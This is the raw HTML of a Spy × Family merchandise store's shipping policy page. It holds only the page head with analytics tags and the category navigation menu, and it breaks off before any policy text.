

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spyxfamily.store/shipping-delivery-policies/
body_size: 10084
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo-1750905280.png">
    <meta name="csrf-token" content="">
    <title>Shipping &amp; Delivery policies | Spy × Family Store - Official Spy × Family Merchandise Shop</title>

            
        <meta property="og:title" content="Shipping &amp; Delivery policies | Spy × Family Store - Official Spy × Family Merchandise Shop" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://spyxfamily.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxugeczj");
</script>
<meta name="google-site-verification" content="Sxz6G6jRps7j_9BTwp4VWIbcR9dRORM1zqFV4R20roY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZMHZYB8G8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7ZMHZYB8G8');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://spyxfamily.store" class="relative block">
                    <span class="sr-only">Spy × Family Store - Official Spy × Family Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://spyxfamily.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://spyxfamily.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="block text-sm font-medium">Spy x Family Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="font-light rounded text-sm">Spy x Family Backpacks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="font-light rounded text-sm">Spy x Family Bags</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="font-light rounded text-sm">Spy x Family Face Masks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="font-light rounded text-sm">Spy x Family Keychains</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="font-light rounded text-sm">Spy x Family Mouse Pads</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="font-light rounded text-sm">Spy x Family Mugs</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="font-light rounded text-sm">Spy x Family Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="block text-sm font-medium">Spy x Family Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="font-light rounded text-sm">Spy x Family iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="block text-sm font-medium">Spy x Family Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/anya-forger-merch" class="font-light rounded text-sm">Anya Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/loid-forger-merch" class="font-light rounded text-sm">Loid Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/yor-forger-merch" class="font-light rounded text-sm">Yor Forger Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="block text-sm font-medium">Spy x Family Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="font-light rounded text-sm">Spy x Family Beanies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="font-light rounded text-sm">Spy x Family Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="font-light rounded text-sm">Spy x Family Hoodies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="font-light rounded text-sm">Spy x Family Sweatshirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="font-light rounded text-sm">Spy x Family T-Shirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="font-light rounded text-sm">Spy x Family Ugly Christmas Sweater 🎄</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="block text-sm font-medium">Spy x Family Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="font-light rounded text-sm">Spy x Family Men Cosplay</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="font-light rounded text-sm">Spy x Family Wigs &amp; Hair</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="font-light rounded text-sm">Spy x Family Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="block text-sm font-medium">Spy x Family Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="font-light rounded text-sm">Spy x Family Blanket</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="font-light rounded text-sm">Spy x Family Pillows</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="font-light rounded text-sm">Spy x Family Posters</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="font-light rounded text-sm">Spy x Family Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="block text-sm font-medium">Spy x Family Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="font-light rounded text-sm">Spy x Family Action Figures</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="font-light rounded text-sm">Spy x Family Nendoroid</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="font-light rounded text-sm">Spy x Family Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="block text-sm font-medium">Spy x Family Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="font-light rounded text-sm">Spy x Family Leggings</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="font-light rounded text-sm">Spy x Family Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="flex justify-between items-center hover:underline grow">Spy x Family Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="flex justify-between items-center hover:underline grow">Spy x Family Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="flex justify-between items-center hover:underline grow">Spy x Family Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="flex justify-between items-center hover:underline grow">Spy x Family Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="flex justify-between items-center hover:underline grow">Spy x Family Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="flex justify-between items-center hover:underline grow">Spy x Family Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="flex justify-between items-center hover:underline grow">Spy x Family Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="flex justify-between items-center hover:underline grow">Spy x Family Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="flex justify-between items-center hover:underline grow">Spy x Family Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="flex justify-between items-center hover:underline grow">Spy x Family iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="flex justify-between items-center hover:underline grow">Spy x Family Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/anya-forger-merch" class="flex justify-between items-center hover:underline grow">Anya Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/loid-forger-merch" class="flex justify-between items-center hover:underline grow">Loid Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/yor-forger-merch" class="flex justify-between items-center hover:underline grow">Yor Forger Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="flex justify-between items-center hover:underline grow">Spy x Family Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="flex justify-between items-center hover:underline grow">Spy x Family Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Spy x Family Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="flex justify-between items-center hover:underline grow">Spy x Family Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="flex justify-between items-center hover:underline grow">Spy x Family Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="flex justify-between items-center hover:underline grow">Spy x Family T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Spy x Family Ugly Christmas Sweater 🎄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="flex justify-between items-center hover:underline grow">Spy x Family Wigs &amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="flex justify-between items-center hover:underline grow">Spy x Family Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="flex justify-between items-center hover:underline grow">Spy x Family Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="flex justify-between items-center hover:underline grow">Spy x Family Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="flex justify-between items-center hover:underline grow">Spy x Family Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
